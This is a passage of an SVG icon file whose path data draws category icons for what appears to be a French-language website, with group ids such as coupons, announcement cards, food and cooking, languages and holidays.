				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns">
	<g id="sciences-humaines">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues" class="st0">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee" class="st0">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
